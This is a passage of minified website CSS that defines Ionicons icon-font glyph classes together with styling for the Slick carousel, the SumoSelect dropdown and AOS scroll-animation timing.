on-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.SumoSelect p{margin:0}.SumoSelect{width:200px}.SelectBox{padding:5px 8px}.sumoStopScroll{overflow:hidden}.SumoSelect .hidden{display:none}.SumoSelect .search-txt{display:none;outline:none}.SumoSelect .no-match{display:none;padding:6px}.SumoSelect.open .search-txt{display:inline-block;position:absolute;top:0;left:0;width:100%;margin:0;padding:5px 8px;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:5px}.SumoSelect.open>.search>label,.SumoSelect.open>.search>span{visibility:hidden}.SelectClass,.SumoUnder{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.SelectClass{z-index:1}.SumoSelect .select-all>label,.SumoSelect>.CaptionCont,.SumoSelect>.optWrapper>.options li.opt label{-ms-user-select:none;user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.SumoSelect{display:inline-block;position:relative;outline:none}.SumoSelect.open>.CaptionCont,.SumoSelect:focus>.CaptionCont,.SumoSelect:hover>.CaptionCont{-webkit-box-shadow:0 0 2px #7799D0;box-shadow:0 0 2px #7799D0;border-color:#7799D0}.SumoSelect>.CaptionCont{position:relative;border:1px solid #A4A4A4;min-height:14px;background-color:#fff;border-radius:2px;margin:0}.SumoSelect>.CaptionCont>span{display:block;padding-right:30px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:default}.SumoSelect>.CaptionCont>span.placeholder{color:#ccc;font-style:italic}.SumoSelect>.CaptionCont>label{position:absolute;top:0;right:0;bottom:0;width:30px}.SumoSelect>.CaptionCont>label>i{background-image:url("[data-uri]");background-position:center center;width:16px;height:16px;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background-repeat:no-repeat;opacity:0.8}.SumoSelect>.optWrapper{display:none;z-index:1000;top:30px;width:100%;position:absolute;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;border:1px solid #ddd;-webkit-box-shadow:2px 3px 3px rgba(0, 0, 0, 0.11);box-shadow:2px 3px 3px rgba(0, 0, 0, 0.11);border-radius:3px;overflow:hidden}.SumoSelect.open>.optWrapper{top:35px;display:block}.SumoSelect.open>.optWrapper.up{top:auto;bottom:100%;margin-bottom:5px}.SumoSelect>.optWrapper ul{list-style:none;display:block;padding:0;margin:0;overflow:auto}.SumoSelect>.optWrapper>.options{border-radius:2px;position:relative;max-height:250px}.SumoSelect>.optWrapper.okCancelInMulti>.options{border-radius:2px 2px 0 0}.SumoSelect>.optWrapper.selall>.options{border-radius:0 0 2px 2px}.SumoSelect>.optWrapper.selall.okCancelInMulti>.options{border-radius:0}.SumoSelect>.optWrapper>.options li.group.disabled>label{opacity:0.5}.SumoSelect>.optWrapper>.options li ul li.opt{padding-left:22px}.SumoSelect>.optWrapper.multiple>.options li ul li.opt{padding-left:50px}.SumoSelect>.optWrapper.isFloating>.options{max-height:100%;-webkit-box-shadow:0 0 100px #595959;box-shadow:0 0 100px #595959}.SumoSelect>.optWrapper>.options li.opt{padding:6px 6px;position:relative;border-bottom:1px solid #f5f5f5}.SumoSelect>.optWrapper>.options>li.opt:first-child{border-radius:2px 2px 0 0}.SumoSelect>.optWrapper.selall>.options>li.opt:first-child{border-radius:0}.SumoSelect>.optWrapper>.options>li.opt:last-child{border-radius:0 0 2px 2px;border-bottom:none}.SumoSelect>.optWrapper.okCancelInMulti>.options>li.opt:last-child{border-radius:0}.SumoSelect>.optWrapper>.options li.opt:hover{background-color:#E4E4E4}.SumoSelect .select-all.sel,.SumoSelect>.optWrapper>.options li.opt.sel{background-color:#a1c0e4}.SumoSelect>.optWrapper>.options li label{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;cursor:pointer}.SumoSelect>.optWrapper>.options li span{display:none}.SumoSelect>.optWrapper>.options li.group>label{cursor:default;padding:8px 6px;font-weight:bold}.SumoSelect>.optWrapper.isFloating{position:fixed;top:0;left:0;right:0;width:90%;bottom:0;margin:auto;max-height:90%}.SumoSelect>.optWrapper>.options li.opt.disabled{background-color:inherit;pointer-events:none}.SumoSelect>.optWrapper>.options li.opt.disabled *{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.SumoSelect>.optWrapper.multiple>.options li.opt{padding-left:35px;cursor:pointer}.SumoSelect .select-all>span,.SumoSelect>.optWrapper.multiple>.options li.opt span{position:absolute;display:block;width:30px;top:0;bottom:0;margin-left:-35px}.SumoSelect .select-all>span i,.SumoSelect>.optWrapper.multiple>.options li.opt span i{position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;width:14px;height:14px;border:1px solid #AEAEAE;border-radius:2px;-webkit-box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.15);box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.15);background-color:#fff}.SumoSelect>.optWrapper>.MultiControls{display:none;border-top:1px solid #ddd;background-color:#fff;-webkit-box-shadow:0 0 2px rgba(0, 0, 0, 0.13);box-shadow:0 0 2px rgba(0, 0, 0, 0.13);border-radius:0 0 3px 3px}.SumoSelect>.optWrapper.multiple.isFloating>.MultiControls{display:block;margin-top:5px;position:absolute;bottom:0;width:100%}.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls{display:block}.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls>p{padding:6px}.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls>p:focus{-webkit-box-shadow:0 0 2px #a1c0e4;box-shadow:0 0 2px #a1c0e4;border-color:#a1c0e4;outline:none;background-color:#a1c0e4}.SumoSelect>.optWrapper.multiple>.MultiControls>p{display:inline-block;cursor:pointer;padding:12px;width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}.SumoSelect>.optWrapper.multiple>.MultiControls>p:hover{background-color:#f1f1f1}.SumoSelect>.optWrapper.multiple>.MultiControls>p.btnOk{border-right:1px solid #DBDBDB;border-radius:0 0 0 3px}.SumoSelect>.optWrapper.multiple>.MultiControls>p.btnCancel{border-radius:0 0 3px 0}.SumoSelect>.optWrapper.isFloating>.options li.opt{padding:12px 6px}.SumoSelect>.optWrapper.multiple.isFloating>.options li.opt{padding-left:35px}.SumoSelect>.optWrapper.multiple.isFloating{padding-bottom:43px}.SumoSelect .select-all.partial>span i,.SumoSelect .select-all.selected>span i,.SumoSelect>.optWrapper.multiple>.options li.opt.selected span i{background-color:#11a911;-webkit-box-shadow:none;box-shadow:none;border-color:transparent;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:center center}.SumoSelect.disabled{opacity:0.7;cursor:not-allowed}.SumoSelect.disabled>.CaptionCont{border-color:#ccc;-webkit-box-shadow:none;box-shadow:none}.SumoSelect .select-all{border-radius:3px 3px 0 0;position:relative;border-bottom:1px solid #ddd;background-color:#fff;padding:8px 0 3px 35px;height:20px;cursor:pointer}.SumoSelect .select-all>label,.SumoSelect .select-all>span i{cursor:pointer}.SumoSelect .select-all.partial>span i{background-color:#ccc}.SumoSelect>.optWrapper>.options li.optGroup{padding-left:5px;text-decoration:underline}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{-webkit-transition-duration:50ms;-o-transition-duration:50ms;transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{-webkit-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{-webkit-transition-duration:.15s;-o-transition-duration:.15s;transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{-webkit-transition-duration:.25s;-o-transition-duration:.25s;transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{-webkit-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{-webkit-transition-duration:.45s;-o-transition-duration:.45s;transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{-webkit-transition-delay:.45s;-o-transition-delay:.45s;transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{-webkit-transition-duration:.55s;-o-transition-duration:.55s;transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{-webkit-transition-delay:.55s;-o-transition-delay:.55s;transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{-webkit-transition-duration:.6s;-o-transition-duration:.6s;transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{-webkit-transition-duration:.65s;-o-transition-duration:.65s;transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{-webkit-transition-delay:.65s;-o-transition-delay:.65s;transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{-webkit-transition-duration:.7s;-o-transition-duration:.7s;transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{-webkit-transition-duration:.75s;-o-transition-duration:.75s;transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{-webkit-transition-delay:.75s;-o-transition-delay:.75s;transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{-webkit-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{-webkit-transition-duration:.85s;-o-transition-duration:.85s;transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{-webkit-transition-delay:.85s;-o-transition-delay:.85s;transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{-webkit-transition-duration:.9s;-o-transition-duration:.9s;transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{-webkit-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{-webkit-transition-duration:.95s;-o-transition-duration:.95s;transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{-webkit-transition-delay:.95s;-o-transition-delay:.95s;transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{-webkit-transition-duration:1.05s;-o-transition-duration:1.05s;transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{-webkit-transition-delay:1.05s;-o-transition-delay:1.05s;transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{-webkit-transition-duration:1.1s;-o-transition-duration:1.1s;transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{-webkit-transition-delay:1.1s;-o-transition-delay:1.1s;transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{-webkit-transition-duration:1.15s;-o-transition-duration:1.15s;transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{-webkit-transition-delay:1.15s;-o-transition-delay:1.15s;transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{-webkit-transition-duration:1.2s;-o-transition-duration:1.2s;transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{-webkit-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{-webkit-transition-duration:1.25s;-o-transition-duration:1.25s;transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{-webkit-transition-delay:1.25s;-o-transition-delay:1.25s;transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] 